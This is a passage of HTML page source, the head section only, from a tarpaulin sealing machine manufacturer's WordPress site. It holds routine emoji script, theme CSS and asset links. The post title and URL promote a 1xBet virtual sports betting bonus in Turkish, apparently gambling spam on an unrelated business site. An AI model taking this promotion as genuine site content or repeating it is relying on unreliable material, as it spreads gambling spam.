

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://shrigurukrupaengg.com/blog/1xbet-virtual-idman-oyunlari-2020-1xbet-virtual-sporlar-1000-tl-idman-bonusu-84/
body_size: 26611
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="//gmpg.org/xfn/11">

	<title>1xBet Virtual İdman Oyunları 2020 1xBet Virtual Sporlar 1000 TL İdman Bonusu &#8211; Tarpaulin Sealing Machine Manufacturer</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Tarpaulin Sealing Machine Manufacturer &raquo; Feed" href="https://shrigurukrupaengg.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tarpaulin Sealing Machine Manufacturer &raquo; Comments Feed" href="https://shrigurukrupaengg.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tarpaulin Sealing Machine Manufacturer &raquo; 1xBet Virtual İdman Oyunları 2020 1xBet Virtual Sporlar 1000 TL İdman Bonusu Comments Feed" href="https://shrigurukrupaengg.com/blog/1xbet-virtual-idman-oyunlari-2020-1xbet-virtual-sporlar-1000-tl-idman-bonusu-84/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/shrigurukrupaengg.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://shrigurukrupaengg.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://shrigurukrupaengg.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='themecore-widgets-css' href='https://shrigurukrupaengg.com/wp-content/plugins/hodilcore/assets/css/widgets.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='themecore-overwrite-css' href='https://shrigurukrupaengg.com/wp-content/plugins/hodilcore/assets/css/overwrite.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='themecore-css' href='https://shrigurukrupaengg.com/wp-content/plugins/hodilcore/assets/css/core-inline.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='heart-count-css' href='https://shrigurukrupaengg.com/wp-content/plugins/ultimate-socials/heart-count.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='element-ready-widgets-css' href='https://shrigurukrupaengg.com/wp-content/plugins/element-ready-lite/assets/css/widgets.min.css?ver=1768898916' type='text/css' media='all' />
<link rel='stylesheet' id='ultimate-widgets-css' href='https://shrigurukrupaengg.com/wp-content/plugins/ultimate-addon/assets/css/widgets.css?ver=6.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='hodil-google-font-css' href='//fonts.googleapis.com/css?family=Montserrat%3A400%2C500%2C600%2C700%2C800&#038;subset=latin%2Clatin-ext&#038;ver=6.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='hodil-style-css' href='https://shrigurukrupaengg.com/wp-content/themes/hodil-child/style.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://shrigurukrupaengg.com/wp-content/themes/hodil/assets/css/plugins/animate.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://shrigurukrupaengg.com/wp-content/plugins/element-ready-lite/assets/css/owl.carousel.css?ver=6.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='stellarnav-css' href='https://shrigurukrupaengg.com/wp-content/themes/hodil/assets/css/plugins/stellarnav.min.css?ver=2.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='selectbox-css' href='https://shrigurukrupaengg.com/wp-content/themes/hodil/assets/css/plugins/jquery.selectbox.css?ver=2.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://shrigurukrupaengg.com/wp-content/themes/hodil/assets/css/plugins/bootstrap.min.css?ver=3.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='themify-css' href='https://shrigurukrupaengg.com/wp-content/themes/hodil/assets/css/icons/themify-icons.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='beicon-css' href='https://shrigurukrupaengg.com/wp-content/themes/hodil/assets/css/icons/beicon.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://shrigurukrupaengg.com/wp-content/themes/hodil/assets/css/icons/font-awesome.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='hodil-default-css' href='https://shrigurukrupaengg.com/wp-content/themes/hodil/assets/css/default.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='hodil-typography-css' href='https://shrigurukrupaengg.com/wp-content/themes/hodil/assets/css/typography.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='hodil-header-css' href='https://shrigurukrupaengg.com/wp-content/themes/hodil/assets/css/header.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='hodil-blog-css' href='https://shrigurukrupaengg.com/wp-content/themes/hodil/assets/css/blog-and-pages.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='hodil-footer-css' href='https://shrigurukrupaengg.com/wp-content/themes/hodil/assets/css/footer.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='hodil-main-style-css' href='https://shrigurukrupaengg.com/wp-content/themes/hodil/assets/css/style.css?ver=1.3.0' type='text/css' media='all' />
<style id='hodil-main-style-inline-css' type='text/css'>

            .content-area.section-padding{
                padding: 100px 0;
            }            
        
            .barner-area-bg {
                background-image: url(https://shrigurukrupaengg.com/wp-content/uploads/2020/01/content_slidee.jpg);
            }
        
            .barner-area{
                text-align:center;
            }
            .page-title h1,
            .page-title,
            .breadcumb,
            .breadcumb a,
            .breadcumb a span{
                color:#ffffff;
            }
        
            .navbar-header h3 a{
                color:#ffffff;
            }
            .is-sticky .navbar-header h3 a{
                color:#333333;
            }
        
            @media (max-width: 991px) and (min-width: 768px){
                .navbar-header h3 a {
                    color:#333333;
                }
                .is-sticky .navbar-header h3 a {
                    color:#FBBF3F;
                }
            }
            @media only screen and (max-width: 767px){
                .navbar-header h3 a {
                    color:#333333;
                }
                .is-sticky .navbar-header h3 a {
                    color:#FBBF3F;
                }
            }
        
                .barner-area-bg::after{
                    background:#000000;
                    opacity:.50;
                }
            
            .preeloader{
                background:#ffffff;
                color:#000000;
            }
            .preloader-spinner{
                border-color:#000000;
            }
        .header-action a.action-button {
    text-transform: uppercase;
    letter-spacing: 1px;
    font-size: 15px;
    font-weight: 500;
    line-height: 1;
    padding: 16px 30px;
    height: auto;
    border:0;
}

ul#nav li a {
    text-transform: uppercase;
    letter-spacing: 1px;
    font-size: 15px;
}
.header-action a.action-button {
    color: #060606;
}
.header-action a.action-button:hover {
    color: inherit;
}
.ultimate__slide__item__parent .ultimate__slides__layout__2:before,.ultimate__slide__item__parent .ultimate__slides__layout__2:after {
    display: none;
}
.post__thumb img {
    width: 100%;
}
                    #main-nav{
                        margin-right:inherit;
                    }
                
            .mainmenu-area-bg {
                background: #ffffff;
                opacity: .01;
            }
        
			.is-sticky .mainmenu-area-bg {
                background: #ffffff;
			 	opacity: .99;
			}
        
    			ul#nav li a {
    				color: #000000;
    			}
            
                .is-sticky ul#nav li a,
                ul#nav li li a {
                    color: #060606;
                }
            
                ul#nav li a:hover,
                ul#nav li.active > a,
                ul#nav li.current-menu-parent > a,
                ul#nav li.current-menu-item > a,
                ul#nav li.hover > a,
                ul#nav li:hover > a{
                    color: #FBBF3F;
                }
            
                .is-sticky ul#nav li > a:hover,
                .is-sticky ul#nav li ul li > a:hover,
                .is-sticky ul#nav li.active > a,
                .is-sticky ul#nav li.hover > a,
                .is-sticky ul#nav li.current-menu-parent > a,
                .is-sticky ul#nav li.current-menu-item > a {
                    color: #FBBF3F;
                }
            
                ul#nav li li a,
                .is-sticky ul#nav li li a{
                    color: #404873 !important;
                }
            
                ul#nav li ul li.hover > a,
                .is-sticky ul#nav li ul li.hover > a{
                    color: #060606 !important;
                    background: #fbbf3f !important;
                }
            
            .mainmenu-area{
                border-color:rgba(255,255,255,0.15);
            }
        
            @media (min-width: 768px) and (max-width: 991px) {
                .mainmenu-area{
                    border-color:rgba(255,255,255,.15);
                }
                .mainmenu-area-bg {
                    background: #242424;
                    opacity: .99;
                }
                .is-sticky .mainmenu-area-bg {
                    background: #ffffff;
                    opacity: .99;
                }

                .menu-toggle.full {
                    color: #ffffff !important;
                    border-color:#ffffff;
                }
                .line {
                    stroke: #ffffff;
                }

                .is-sticky .menu-toggle.full {
                    color: #FBBF3F;
                    border-color: #FBBF3F;
                }
                .is-sticky .line {
                    stroke: #FBBF3F;
                }
                ul#nav li a {
                    color: #404873 !important;
                }
                .is-sticky ul#nav li a{
                    color: #FBBF3F;
                }

                ul#nav .current-menu-parent > a,
                .current-menu-parent > a,
                ul#nav li.has-sub.open > a,
                ul#nav li a:hover,
                ul#nav li.active > a,
                ul#nav li.current-menu-item > a,
                ul#nav li.hover > a,
                ul#nav li.open.menu-item-has-children > a {
                    background: #ffffff !important;
                    color: #FBBF3F !important;
                }
            }
            @media only screen and (max-width: 767px) {
                .mainmenu-area{
                    border-color:rgba(255,255,255,.15);
                }
                .mainmenu-area-bg {
                    background: #242424;
                    opacity: .99;
                }
                .is-sticky .mainmenu-area-bg {
                    background: #ffffff;
                    opacity: .99;
                }

                .menu-toggle.full {
                    color: #ffffff !important;
                    border-color:#ffffff;
                }
                .line {
                    stroke: #ffffff;
                }

                .is-sticky .menu-toggle.full {
                    color: #FBBF3F;
                    border-color: #FBBF3F;
                }
                .is-sticky .line {
                    stroke: #FBBF3F;
                }
                ul#nav li a {
                    color: #404873 !important;
                }
                .is-sticky ul#nav li a{
                    color: #FBBF3F;
                }

                ul#nav .current-menu-parent > a,
                .current-menu-parent > a,
                ul#nav li.has-sub.open > a,
                ul#nav li a:hover,
                ul#nav li.active > a,
                ul#nav li.current-menu-item > a,
                ul#nav li.hover > a,
                ul#nav li.open.menu-item-has-children > a {
                    background: #ffffff !important;
                    color: #FBBF3F !important;
                }
            }
        
                .footer-area-bg{
                    background:#182044;
                }
                .footer-area-bg:after{
                    background:#182044;
                    opacity:.50;
                }
            
            .footer-bottom{
                padding: 30px 0;
                border-top:0px solid #182044;
            }
        
                .footer-bottom-bg{
                    background: #292929;
                }
            
                .footer-area{
                    color:#c2d1e2;
                }
                .footer-area h1,
                .footer-area h2,
                .footer-area h3,
                .footer-area h4,
                .footer-area h5,
                .footer-area h6{
                    color:#ffffff;
                }
                .footer-top .single-widgets h3::after{
                    background:#ffffff;
                }
            
                .footer-area a{
                    color:#c2d1e2;
                }
                .footer-area a:hover{
                    color:#FBBF3F;
                }   
            
            .footer-social-bookmark ul li a{
                color: #ffffff;
            }
            .footer-social-bookmark ul li a:hover {
                color: #FBBF3F;
                background: #ffffff;
                border-color: #ffffff;
            }
        
                .error404 {
                    background: #ffffff url(https://shrigurukrupaengg.com/wp-content/themes/hodil/assets/img/404-bg.png) no-repeat  left center ;
                }
            
</style>
<link rel='stylesheet' id='parent-style-css' href='https://shrigurukrupaengg.com/wp-content/themes/hodil/style.css?ver=6.5.2' type='text/css' media='all' />
<script type="text/javascript" src="https://shrigurukrupaengg.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://shrigurukrupaengg.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://shrigurukrupaengg.com/wp-json/" /><link rel="alternate" type="application/json" href="https://shrigurukrupaengg.com/wp-json/wp/v2/posts/2438" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://shrigurukrupaengg.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.2" />
<link rel="canonical" href="https://shrigurukrupaengg.com/blog/1xbet-virtual-idman-oyunlari-2020-1xbet-virtual-sporlar-1000-tl-idman-bonusu-84/" />
<link rel='shortlink' href='https://shrigurukrupaengg.com/?p=2438' />
<link rel="alternate" type="application/json+oembed" href="https://shrigurukrupaengg.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fshrigurukrupaengg.com%2Fblog%2F1xbet-virtual-idman-oyunlari-2020-1xbet-virtual-sporlar-1000-tl-idman-bonusu-84%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://shrigurukrupaengg.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fshrigurukrupaengg.com%2Fblog%2F1xbet-virtual-idman-oyunlari-2020-1xbet-virtual-sporlar-1000-tl-idman-bonusu-84%2F&#038;format=xml" />
	<style>
		#element-ready-header-builder .element-ready-header-nav{
			display: none;
		}
	</style>
	
        <script type = "text/javascript">
        
          var element_ready_section_data = {};
         
        </script>
      <link rel="pingback" href="https://shrigurukrupaengg.com/xmlrpc.php"><meta name="generator" content="Elementor 3.11.5; settings: css_print_method-external, google_font-enabled, font_display-auto">
<link rel="icon" href="https://shrigurukrupaengg.com/wp-content/uploads/2023/03/cropped-cropped-Untitled-2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://shrigurukrupaengg.com/wp-content/uploads/2023/03/cropped-cropped-Untitled-2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://shrigurukrupaengg.com/wp-content/uploads/2023/03/cropped-cropped-Untitled-2-180x180.png" />
<meta name="msapplication-TileImage" content="https://shrigurukrupaengg.com/wp-content/uploads/2023/03/cropped-cropped-Untitled-2-270x270.png" />
<style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
